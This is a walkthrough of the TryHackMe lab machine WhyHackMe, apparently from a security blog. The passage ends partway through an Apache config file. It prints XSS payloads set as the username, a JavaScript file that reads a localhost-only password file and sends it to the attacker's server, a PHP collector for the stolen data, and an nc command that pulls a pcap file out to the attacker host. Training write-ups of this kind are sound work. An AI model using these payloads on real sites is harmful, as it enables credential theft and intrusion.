CTF Walkthrough for TryHackMe Machine WhyHackMe
Introduction
Greetings everyone, in this walkthrough, we will talk about WhyHackMe a TryHackMe machine. This walkthrough is not only meant to catch the flag but also to demonstrate how a penetration tester will approach this machine in a real-world assessment.
Machine Description
Name: WhyHackMe
Difficulty: Medium
Operating System: Linux
Machine link: WhyHackMe
Tools used
1) Nmap
2) ffuf
3) Wireshark
Reconnaissance
We will start by performing a service scan on the target to enumerate the services running on open ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(pentester㉿kali)-[~/…/Challenge/WhyHackMe/Scans/Service]
└─$ nmap -n -sC -sV 10.10.16.114 -oN service-scan.nmap
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-25 16:46 BST
Nmap scan report for 10.10.16.114
Host is up (0.11s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0             318 Mar 14  2023 update.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.21.68.180
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 47:71:2b:90:7d:89:b8:e9:b4:6a:76:c1:50:49:43:cf (RSA)
|   256 cb:29:97:dc:fd:85:d9:ea:f8:84:98:0b:66:10:5e:6f (ECDSA)
|_  256 12:3f:38:92:a7:ba:7f:da:a7:18:4f:0d:ff:56:c1:1f (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome!!
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.61 seconds
We can see that the target runs an FTP, an SSH, and an Apache web server. The FTP server accepts anonymous login so let’s login and enumerate the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(pentester㉿kali)-[~/…/Challenge/WhyHackMe/Scans/Service]
└─$ ftp 10.10.16.114
Connected to 10.10.16.114.
220 (vsFTPd 3.0.3)
Name (10.10.16.114:pentester): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||38954|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0             318 Mar 14  2023 update.txt
226 Directory send OK.
ftp> more update.txt
Hey I just removed the old user mike because that account was compromised and for any of you who wants the creds of new account visit 127.0.0.1/dir/pass.txt and don't worry this file is onl
y accessible by localhost(127.0.0.1), so nobody else can view it except me or people with access to the common account.
- admin
The FTP server contains a message that tells that the file /dir/pass.txt hosted on the web server stores a user credential and can only be accessed using the local IP address. If we try to access this file, we will get an error.
1
2
3
4
5
6
7
8
9
10
11
┌──(pentester㉿kali)-[~/Desktop/TryHackMe/Challenge/WhyHackMe/Scan/Web]
└─$ curl 10.10.16.114/dir/pass.txt
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 10.10.16.114 Port 80</address>
</body></html>
Since we can not access the password file let’s move to the web server. We will see that the home page contains a link to the blog.php page and this page its turn contains a link to the login.php page. 



Since we do not have an account and this page doesn’t have anything interesting, let’s fuzz the web application to discover hidden pages.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(pentester㉿kali)-[~/Desktop/TryHackMe/Challenge/WhyHackMe/Scan/Web]
└─$ ffuf -ic -c -u http://10.10.16.114/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -e .php,.txt
<SNIP>

blog.php                [Status: 200, Size: 3102, Words: 422, Lines: 23, Duration: 114ms]
login.php               [Status: 200, Size: 523, Words: 45, Lines: 21, Duration: 110ms]
register.php            [Status: 200, Size: 643, Words: 36, Lines: 23, Duration: 99ms]
index.php               [Status: 200, Size: 563, Words: 39, Lines: 30, Duration: 2364ms]
                        [Status: 200, Size: 563, Words: 39, Lines: 30, Duration: 2364ms]
.php                    [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 3359ms]
dir                     [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 107ms]
assets                  [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 173ms]
logout.php              [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 124ms]
config.php              [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 130ms]
                        [Status: 200, Size: 563, Words: 39, Lines: 30, Duration: 105ms]
.php                    [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 105ms]
We can identify the register.php page. This page might help us to create a user account in the web application. Let’s create a user account and log in as that user. 

When we visit the blog.php page as an authenticated user, we see a new section where we can write comments. 
Notice that the first comment is that of the admin and it mentions that the admin controls all the comments posted on the blog. Let’s try to enter an XSS payload in the comment section and see if it will be executed. 
Unfortunately, the XSS payload is not executed. We can see that the username is put before the comment itself. We can register a new user with a basic XSS payload as the username, post a comment, and see if it will be executed. 
Once we post a comment as the <script>alert("XSS test")</script> user, the payload is executed. 
Exploitation
This validates the existence of a stored XSS vulnerability on the target web application. Since we know that the admin verifies our comments and that the admin accesses the website internally we can write a javascript file that will read the file /dir/pass.txt and send its content back to us. We can’t steal the admin’s cookie because the web application uses the HTTP Only flag.
1
2
3
4
5
6
7
8
9
10
┌──(pentester㉿kali)-[~/…/Challenge/WhyHackMe/Scans/Service]
└─$ curl -I http://10.10.16.114
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2024 16:26:58 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=uut3vlui15djl6hd70l8p8b9qk; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
To read the password file let’s first create a last user with the username <script src="http://10.21.68.180:8000/script.js"></script>. This will import the script.js file from our attack host and execute it. 
We can leave a comment as that user so that when the admin checks the comments, our Javascript file is imported and executed. 
Now, we can write the javascript file below that will access the /dir/pass.txt file once the page is loaded, encode it, and send it to the index.php file on our server using a GET request with c parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
window.onload = function() {
            const textFileUrl = 'http://127.0.0.1/dir/pass.txt';
            const sendUrl = 'http://10.21.68.180:8000/index.php';

            fetch(textFileUrl)
                .then(response => {
                    if (response.ok) {
                        return response.text();
                    }
                })
                .then(textContent => {
                    const encodedContent = encodeURIComponent(textContent);
                    const fullUrl = `${sendUrl}?c=${encodedContent}`;
                    return fetch(fullUrl);
                })
        };
1
2
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ nano script.js
Now let’s create the index.php file that will accept the encoded content of the GET request from the Javascript file, decode it, and store the decoded content into a file.
1
2
3
4
5
6
7
8
<?php
if (isset($_GET['c'])) {
    $content = urldecode($_GET['c']);
    $file = fopen("pass.txt", "a+");
    fputs($file, "{$content}\n");
    fclose($file);
}
?>
1
2
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ cat index.php
Finally, we need to run a simple PHP web server, host our files on it, and wait.
1
2
3
4
5
6
7
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ ls
index.php script.js

┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ php -S 0.0.0.0:8000
[Fri Oct 25 18:20:33 2024] PHP 8.2.21 Development Server (http://0.0.0.0:8000) started
After some minutes, we will receive a GET request from the target that will import the Javascript file and another GET request that will send us the content of the /dir/pass.txt file.
1
2
3
4
5
6
7
8
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ php -S 0.0.0.0:8000
<SNIP>
[Fri Oct 25 18:21:03 2024] 10.10.16.114:51500 [200]: GET /script.js
[Fri Oct 25 18:21:03 2024] 10.10.16.114:51500 Closing
[Fri Oct 25 18:21:03 2024] 10.10.16.114:51520 Accepted
[Fri Oct 25 18:21:03 2024] 10.10.16.114:51520 [200]: GET /index.php?c=jack%3A<REDACTED>IDK%0A
[Fri Oct 25 18:21:03 2024] 10.10.16.114:51520 Closing
We can open the new file created by the PHP script to view the content of the /dir/pass.txt file we exfiltrated using XSS.
1
2
3
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ cat pass.txt
jack:<REDACTED>
This looks like a pair of credentials as mentioned in the message we hosted on the FTP server. We can use these credentials to log in using SSH and read the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ ssh jack@10.10.16.114
The authenticity of host '10.10.16.114 (10.10.16.114)' can't be established.
ED25519 key fingerprint is SHA256:4vHbB54RGaVtO3RXlzRq50QWtP3O7aQcnFQiVMyKot0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.16.114' (ED25519) to the list of known hosts.
jack@10.10.16.114's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-159-generic x86_64)
<SNIP>

Last login: Mon Jan 29 13:44:19 2024
jack@ubuntu:~$ ls
user.txt
Post Exploitation
A quick enumeration of this user’s sudo right will show that this user can run the iptables tool as root.
1
2
3
4
5
6
7
jack@ubuntu:~$ sudo -l
[sudo] password for jack:
Matching Defaults entries for jack on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jack may run the following commands on ubuntu:
    (ALL : ALL) /usr/sbin/iptables
Iptables is a user-space utility program that allows a system administrator to configure the IP packet filter rules of the Linux kernel firewall, implemented as different Netfilter modules. We can list all the rules using the -L option.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
jack@ubuntu:~$ sudo /usr/sbin/iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
DROP       tcp  --  anywhere             anywhere             tcp dpt:41312
ACCEPT     all  --  anywhere             anywhere
ACCEPT     all  --  anywhere             anywhere             ctstate NEW,RELATED,ESTABLISHED
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:ssh
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:http
ACCEPT     icmp --  anywhere             anywhere             icmp echo-request
ACCEPT     icmp --  anywhere             anywhere             icmp echo-reply
DROP       all  --  anywhere             anywhere

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
ACCEPT     all  --  anywhere             anywhere
We can see that packets going to port 41312 are all dropped by iptables. We can remove this rule to verify the service running on this port.
1
2
3
4
5
6
7
8
jack@ubuntu:~$ sudo /usr/sbin/iptables -D INPUT 1
jack@ubuntu:~$ sudo /usr/sbin/iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
ACCEPT     all  --  anywhere             anywhere
ACCEPT     all  --  anywhere             anywhere             ctstate NEW,RELATED,ESTABLISHED
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:ssh
<SNIP>
After removing this rule, we can scan the port using Nmap.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(pentester㉿kali)-[~/…/Challenge/WhyHackMe/Scans/Service]
└─$ nmap -sC -sV -n 10.10.141.69 -p41312 -oN port-41312-scan.nmap
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-25 20:14 BST
Nmap scan report for 10.10.141.69
Host is up (0.30s latency).

PORT      STATE SERVICE VERSION
41312/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 400 Bad Request
Service Info: Host: www.example.com

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.83 seconds
The Nmap scan identifies that the port is used by the Apache2 web server. Fuzzing this website doesn’t give something interesting so let’s continue our enumeration. We can see that the /opt directory contains some interesting files i.e. one message and one PCAP file.
1
2
3
4
5
6
jack@ubuntu:/opt$ ls -l
total 32
-rw-r--r-- 1 root root 27247 Aug 16  2023 capture.pcap
-rw-r--r-- 1 root root   388 Aug 16  2023 urgent.txt
jack@ubuntu:/opt$ cat urgent.txt
Hey guys, after the hack some files have been placed in /usr/lib/cgi-bin/ and when I try to remove them, they wont, even though I am root. Please go through the pcap file in /opt and help me fix the server. And I temporarily blocked the attackers access to the backdoor by using iptables rules. The cleanup of the server is still incomplete I need to start by deleting these files first.
The message says the port we scanned above was used by attackers to access their backdoor and that the PCAP file. Also, it says that the server was not completely cleaned. This means that the backdoor used by the attackers might still be present. Let’s download the PCAP file on our attack host for further analyses using Wireshark.
1
2
3
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ nc -lvnp 8000 > capture.pcap
listening on [any] 8000 ...
1
jack@ubuntu:/opt$ nc -q 0 10.21.68.180 8000 < capture.pcap
When we open the file using Wireshark, we will notice that all the traffic is encrypted using TLSv1.2. 
Traffic encrypted using this version of TLS can be decrypted using serverside keys. We can see the location of this key in the /etc/apache2/sites-enabled/000-default.conf file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
jack@ubuntu:/opt$ cat /etc/apache2/sites-enabled/000-default.conf
<SNIP>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Listen 41312
<VirtualHost *:41312>
        ServerName www.example.com
        ServerAdmin webmaster@localhost
